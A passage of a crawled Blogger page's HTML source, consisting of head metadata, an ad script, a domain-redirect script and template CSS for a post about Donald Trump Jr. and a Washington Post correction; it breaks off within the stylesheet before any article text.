

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html
body_size: 33437
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8893449958720103",
    enable_page_level_ads: true
  });
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yourdestinationnow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YourDestinationNow - RSS" href="https://www.yourdestinationnow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.blogger.com/feeds/6349580839831674483/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/7262626303714244399/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html' property='og:url'/>
<meta content='Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' property='og:title'/>
<meta content='Your Destination Of pure Entertainment' property='og:description'/>
<title>
Donald Trump Jr. Gets Washington Post Correction Over 'Let's Go Brandon' Chant - YourDestinationNow
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' property='og:title'/>
<meta content='https://www.yourdestinationnow.com/2021/10/donald-trump-jr-gets-washington-post.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='YourDestinationNow' property='og:site_name'/>
<meta content='https://www.yourdestinationnow.com/' name='twitter:domain'/>
<meta content='Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Donald Trump Jr. Gets Washington Post Correction Over &#39;Let&#39;s Go Brandon&#39; Chant' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#0033ff;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#0033ff}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #0033ff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#0033ff}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#0033ff}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #0033ff;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#0033ff;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#0033ff}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXoXNaEdibcVtoCUVfUOtPaw1lBV2iexTZRPMnK7hU3-gYfdP9KFKZC7Z65GfQzjo0jxYlZvW5fDrDz3Cr4EGRl766Yg_8QFVDp3HGOBo_BXGw1lBd-64X8eFoGfEwO2NxaV76uivtCBJ/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#0033ff}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#0033ff}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#0033ff}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#0033ff;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#0033ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#0033ff}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#0033ff;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0033ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
